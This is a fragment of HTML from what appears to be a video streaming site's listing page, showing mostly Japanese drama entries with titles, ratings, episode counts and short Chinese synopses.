class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/293591.html" title="富贵千团粤语">富贵千团粤语</a></p><p class="vodlist_sub">外卖速递员、退休人士、年轻师奶、健身教练和投资班大师，五人来自社会不同阶层，皆为钱而奔波，因股票群组骗案而债务缠身，痛</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/291876.html" title="奔跑吧！勇敢的女人们粤语" data-original="https://pic.wlongimg.com//upload/vod/20241231-1/6c050b98d3b8a008cb08853cee52bc40.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/291876.html" title="奔跑吧！勇敢的女人们粤语">奔跑吧！勇敢的女人们粤语</a></p><p class="vodlist_sub">多棲藝人兼工作室老闆丁仲堯，以愛妻號形象走紅。太太林采琳息影後專注家庭，陪子女赴海外升學，忍受夫妻分隔異地之苦。采琳秘</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">日本剧</h2><a class="text_muted pull_left" href="/type/2613.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/234584.html" title="母亲" class="text_muted">母亲</a><span class="split_line"></span><a href="/video/234281.html" title="未成年" class="text_muted">未成年</a><span class="split_line"></span><a href="/video/297625.html" title="幸福就是吃饭睡觉等待" class="text_muted">幸福就是吃饭睡觉等待</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313328.html" title="未来的儿子" data-original="https://imgwolong.com/upload/vod/20260114-1/9a1bc1c20f9e3a681e2f680542fc2c8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313328.html" title="未来的儿子">未来的儿子</a></p><p class="vodlist_sub">28岁的汐川未来（志田未来 饰）追梦多年却始终不顺，生活与情感都陷入停滞。某晚，自称来自2036年的男孩汐川飒太（天野</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/312751.html" title="忒弥斯的不确定法庭" data-original="https://imgwolong.com/upload/vod/20260107-1/506da42be954210b3696138820196825.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312751.html" title="忒弥斯的不确定法庭">忒弥斯的不确定法庭</a></p><p class="vodlist_sub">“即使是法官，也只是人。”他们身处审判他人的位置，却并不总能作出绝对正确的判断。年轻法官安堂清春（任职第七年）被派往本</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/313768.html" title="冬日的什么呀，春日的什么呢" data-original="https://imgwolong.com/upload/vod/20260120-1/c72653c66f7b4228333b262578b3f50e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313768.html" title="冬日的什么呀，春日的什么呢">冬日的什么呀，春日的什么呢</a></p><p class="vodlist_sub">27岁的土田文菜（杉咲花 饰）是一名已出版两本作品、正在创作第三本小说的作家，平时也在古着店打工。她有一位恋人，但由于</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/313324.html" title="再会～沉默的真相～" data-original="https://imgwolong.com/upload/vod/20260114-1/b0ec11ede837af634c6e9ee728f5ec78.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313324.html" title="再会～沉默的真相～">再会～沉默的真相～</a></p><p class="vodlist_sub">23年前，小学六年级的飞奈淳一（竹内凉真 饰）与关系要好的三名同学，共同把一把卷入事件的手枪埋在樱树下。成年后，淳一成</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/313267.html" title="不良医生！" data-original="https://imgwolong.com/upload/vod/20260113-1/f69a0a894f7cc9e99485ab3a2d810854.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313267.html" title="不良医生！">不良医生！</a></p><p class="vodlist_sub">本剧是根据真实女医的半生改编的原创故事。曾为不良少女的田上湖音波（桥本环奈 饰），在挚友车祸身亡的巨大打击下决定发奋读</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/313257.html" title="我的咖啡男友 第二季" data-original="https://imgwolong.com/upload/vod/20260113-1/4d1003e2601cca1cc66fc9b0a4de1f3c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313257.html" title="我的咖啡男友 第二季">我的咖啡男友 第二季</a></p><p class="vodlist_sub">第2季场景从千叶县的海滨别墅，换到北海道阿寒湖壮丽冬季景色下的一栋民宿。这次一样有10位男孩住在“绿色空间”共同经营咖</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/307013.html" title="怪变" data-original="https://imgwolong.com/upload/vod/20251003-1/da099445d4714ff2922d329f053ec375.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至77集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307013.html" title="怪变">怪变</a></p><p class="vodlist_sub">本剧为晨间剧第113作，以松江没落士族之女小泉节子与其欧洲人丈夫小泉八云为原型，讲述了主人公松野时与丈夫两人都热爱“怪</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/313250.html" title="直到对挚友的“要不要同居”说出“好”" data-original="https://imgwolong.com/upload/vod/20260113-1/711d3f043e0e4d7d1755d199d19782e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313250.html" title="直到对挚友的“要不要同居”说出“好”">直到对挚友的“要不要同居”说出“好”</a></p><p class="vodlist_sub">感情不外露的横井凑（吉泽要人 饰），与一切情绪都写在脸上的中乃航（雨宫翔 饰），看似性格相反，却因共同的摄影兴趣而成为</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/312651.html" title="我是家庭教师岸骑士" data-original="https://imgwolong.com/upload/vod/20260105-1/96b61906dd6723e2e7876710559b575c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312651.html" title="我是家庭教师岸骑士">我是家庭教师岸骑士</a></p><p class="vodlist_sub">王子般完美、气质值拉满的超级家庭教师岸骑士（泽村玲 饰），被彻的母亲请来为成绩长期垫底、每天只会打架的重度不良少年高杉</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/313204.html" title="紫菜包饭和饭团～相爱的两个人相似又不一样～" data-original="https://imgwolong.com/upload/vod/20260112-1/5de6bbabf6f0a6d04965377c09a6ae2c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313204.html" title="紫菜包饭和饭团～相爱的两个人相似又不一样～">紫菜包饭和饭团～相爱的两个人相似又不一样～</a></p><p class="vodlist_sub">主人公长谷大河曾是备受期待的大学田径新星，却因成绩不佳而结束了跑步生涯。如今他在小料理店&quot;田实&quot;打</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/313139.html" title="浮浪云2026" data-original="https://imgwolong.com/upload/vod/20260111-1/b7915ec14885e5b5b859276afc2d846c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313139.html" title="浮浪云2026">浮浪云2026</a></p><p class="vodlist_sub">連載44年の伝説の漫画「浮浪雲」、NHKにてドラマ化！ジョージ秋山原作の名作漫画『浮浪雲』が、BS時代劇としてよみがえ</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/313055.html" title="一切都是为了你" data-original="https://imgwolong.com/upload/vod/20260111-1/e6b5db23f00ea05964fa312558d037bd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313055.html" title="一切都是为了你">一切都是为了你</a></p><p class="vodlist_sub">在幸福巅峰的婚礼上，新娘沙也香突然中毒倒下。摄影师樱庭苍玉（七五三掛龙也 饰）从拍摄照片中发现线索，推测毒被混入香槟。</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313174.html" title="Punch-Drunk Woman-离越狱还有××天-" data-original="https://imgwolong.com/upload/vod/20260112-1/4901dc9d3a0e575257d5093884945c05.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313174.html" title="Punch-Drunk Woman-离越狱还有××天-">Punch-Drunk Woman-离越狱还有××天-</a></p><p class="vodlist_sub">纪律严明、认真生活的刑务官冬木梢，拥有冷静沉着处理问题的正义感和责任感，深受上司和同事的信赖。但是在遇到因抢劫杀人罪而</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/313650.html" title="重启" data-original="https://imgwolong.com/upload/vod/20260119-1/ced68f176d268e1017977723ccdabdb0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313650.html" title="重启">重启</a></p><p class="vodlist_sub">性情温和的糕点师早濑陆（铃木亮平 饰）与妻子夏海、儿子和母亲经营“早濑洋菓子店”。但两年半前妻子失踪，后被发现遇害，早</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/308687.html" title="终活合租房" data-original="https://imgwolong.com/upload/vod/20251104-1/c70c01b5b86f6ca26007533e6e3b7ba2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308687.html" title="终活合租房">终活合租房</a></p><p class="vodlist_sub">优柔寡断的求职青年速水翔太（城桧吏 饰）对未来一片迷茫，女友林美果（畑芽育 饰）深感无奈。某日翔太意外受雇担任三位活力</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/312599.html" title="丰臣兄弟！" data-original="https://imgwolong.com/upload/vod/20260104-1/1e2cc5766cbcb7905906092cb95bac10.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312599.html" title="丰臣兄弟！">丰臣兄弟！</a></p><p class="vodlist_sub">本剧描述天下人丰臣秀吉之弟，武将丰臣秀长的一生；以其视角描述丰臣兄弟凭借兄弟之间的深厚羁绊完成天下统一伟业的奇迹，另外</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/313598.html" title="天狼星的反证" data-original="https://imgwolong.com/upload/vod/20260118-1/efcc8ace67f895d61f35935c88d1ff62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313598.html" title="天狼星的反证">天狼星的反证</a></p><p class="vodlist_sub">冤罪の救済に挑む弁護士たちの戦いを描く社会派ミステリー「連続ドラマＷシリウスの反証」をＷＯＷＯＷで２０２６年１月に放送</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/307884.html" title="相棒 第24季" data-original="https://imgwolong.com/upload/vod/20251019-1/b4adab4384d736009695d7b8341bf409.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307884.html" title="相棒 第24季">相棒 第24季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;水谷丰,寺胁康文,森口瑶子,铃木砂羽,川原和久,山中崇史,筱原友希子,山西惇,田中隆三,松嶋亮,神保悟志,小野了,片桐</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/313069.html" title="比熊猫更不擅长恋爱的我们" data-original="https://imgwolong.com/upload/vod/20260111-1/b4f9c7a8964baaa96ce7d9d93dd57377.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313069.html" title="比熊猫更不擅长恋爱的我们">比熊猫更不擅长恋爱的我们</a></p><p class="vodlist_sub">梦想成为时尚杂志编辑的柴田一叶（上白石萌歌 饰）在入社当天得知杂志休刊，只能在生活信息杂志中无力度日，事业与恋爱都找不</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/313057.html" title="闪烁的爱情 第二季" data-original="https://imgwolong.com/upload/vod/20260111-1/85d9336341c702ff56cbe65c33c18a16.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313057.html" title="闪烁的爱情 第二季">闪烁的爱情 第二季</a></p><p class="vodlist_sub">本剧改编自同名漫画，分两季播出，讲述了性格坦率温柔的高中生木下仁菜子（福本莉子 饰），在还未体会过“恋爱”这种感情的状</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/313022.html" title="如果不是本命就好了" data-original="https://imgwolong.com/upload/vod/20260110-1/70037a61a18a0317e94ea10fc634646a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313022.html" title="如果不是本命就好了">如果不是本命就好了</a></p><p class="vodlist_sub">在旅行社工作的大沼实歩乃，刚与交往六年的恋人分手，转眼已满30岁。此时，公司来了位新同事——嬉野栄成。十年前，两人各自</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/313529.html" title="梦想舞台" data-original="https://imgwolong.com/upload/vod/20260117-1/0579121717209219a2c761e7be6ce18d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313529.html" title="梦想舞台">梦想舞台</a></p><p class="vodlist_sub">曾被誉为“天才”的前音乐制作人吾妻润（中村伦也 饰）因事件遭业界驱逐，放弃了追梦的勇气，却被迫指导韩国弱小事务所的日韩</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/313528.html" title="前科搜研的主妇" data-original="https://imgwolong.com/upload/vod/20260117-1/382021e78aa1169c5768437e96b5ec09.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313528.html" title="前科搜研的主妇">前科搜研的主妇</a></p><p class="vodlist_sub">曾是“科搜研王牌”的主妇吉冈诗织（松本真理香 饰），一边处理家务育儿，一边以科学推理破解各种案件。丈夫道彦（横山裕 饰</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/313021.html" title="我们是坏蛋理发师" data-original="https://imgwolong.com/upload/vod/20260110-1/e61c1a50c18207fcd29cecc7292bb2d1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313021.html" title="我们是坏蛋理发师">我们是坏蛋理发师</a></p><p class="vodlist_sub">故事舞台设在一间乡下复古理发店——月白理容室。表面上，这里只是普通的理发店，实则店主月白司（草川拓弥 饰）拥有另一重身</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313015.html" title="侦探先生，你的背包开着呢" data-original="https://imgwolong.com/upload/vod/20260110-1/102ca936f85fd165e5cb9768b3eb2fb7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313015.html" title="侦探先生，你的背包开着呢">侦探先生，你的背包开着呢</a></p><p class="vodlist_sub">乡下温泉街“西谷温泉”里，侦探兼发明家一之濑洋辅（松田龙平 饰）住在自家废弃的老旅馆，并将这里改造成充满离奇发明品的侦</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/312951.html" title="续面BRAVO！" data-original="https://imgwolong.com/upload/vod/20260110-1/268ac998f9f67ef6430336731daecf8e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312951.html" title="续面BRAVO！">续面BRAVO！</a></p><p class="vodlist_sub">本剧是由编剧岸本鮎佳以“友情”为主题创作的、略带暗黑风格的成人喜剧。故事描绘了在广告代理公司工作的千本佳里奈（北香那</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/312895.html" title="大米之女：国税局资料调查课·杂国室" data-original="https://imgwolong.com/upload/vod/20260108-1/a8004c6ae7cce0eb121fc32cad0b2684.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312895.html" title="大米之女：国税局资料调查课·杂国室">大米之女：国税局资料调查课·杂国室</a></p><p class="vodlist_sub">米田正子（松岛菜菜子 饰）是一名在东京国税局资料调查课任职的精英调查官，她创立了新的“复杂国税事案处理室”，专门处理连</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/312629.html" title="圣爱幸存者" data-original="https://imgwolong.com/upload/vod/20260105-1/ee586503b790f4a5c578336d3ad3bb49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312629.html" title="圣爱幸存者">圣爱幸存者</a></p><p class="vodlist_sub">故事发生在现代东京，三位女性——作家相泽春（石井杏奈 饰）、发型化妆师松冈冬实、外企客服秋菜——因各自的恋爱不顺而投身</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/312912.html" title="赎金即绑架" data-original="https://imgwolong.com/upload/vod/20260109-1/668e069b8f2344c6f8b8f3684d63d83d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312912.html" title="赎金即绑架">赎金即绑架</a></p><p class="vodlist_sub">当一对夫妻的8岁女儿被绑架后，面对生死攸关的抉择——是否为了救回女儿而去绑架他人孩子。夫妻在犯罪带来的痛苦与心理挣扎中</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/312911.html" title="专业人士 保险调查员・天音莲" data-original="https://imgwolong.com/upload/vod/20260109-1/c3ea34d6d236fc099ecff7ec7b82d21b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312911.html" title="专业人士 保险调查员・天音莲">专业人士 保险调查员・天音莲</a></p><p class="vodlist_sub">天音莲（玉木宏 饰）曾是警视厅搜查一课的敏锐刑警，却因一起保险金杀人案逮捕失败而离职。如今，他在保险调查公司“深山Re</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/312903.html" title="原以为大家不以貌取人" data-original="https://imgwolong.com/upload/vod/20260109-1/75e27ae724811ae6602d5ea70675e7ba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312903.html" title="原以为大家不以貌取人">原以为大家不以貌取人</a></p><p class="vodlist_sub">从中学到大学都专注于棒球、外表平平、靠个性取胜的年轻人石黑大和（菅生新树 饰）在入职出版社后，原本想成为体育杂志编辑，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/313420.html" title="波子汽水猴子" data-original="https://imgwolong.com/upload/vod/20260115-1/cec0f63e3152c7a3d4c890af962e752e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313420.html" title="波子汽水猴子">波子汽水猴子</a></p><p class="vodlist_sub">故事围绕三位性格迥异的中年好友展开：吉井雄太曾是大型商社王牌业务，如今被调闲职，生活空虚；藤卷肇是中学电影部部长，个性</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/312873.html" title="这里是预备自卫英雄补？！" data-original="https://imgwolong.com/upload/vod/20260108-1/7c92fcf755b19bc7769c8b6637497d71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312873.html" title="这里是预备自卫英雄补？！">这里是预备自卫英雄补？！</a></p><p class="vodlist_sub">拥有各式奇怪能力、在人生低谷挣扎的自由业者流伟月（菊池风磨 饰），与另外六名同样处境糟糕的青年，被防卫省秘密召集。原以</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/313397.html" title="东京P.D. 警视厅公关二课" data-original="https://imgwolong.com/upload/vod/20260115-1/cc1f824c3d5439927644c8781308d9e2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313397.html" title="东京P.D. 警视厅公关二课">东京P.D. 警视厅公关二课</a></p><p class="vodlist_sub">本剧以警视厅公关二课为舞台，描绘媒体应对与刑事实务之间的矛盾与人性。原本志在进入搜查一课的刑警今泉麟太郎（福士苍汰 饰</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/313396.html" title="女演员的美食" data-original="https://imgwolong.com/upload/vod/20260115-1/4516c5a4a707c7e511434559c124c090.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a 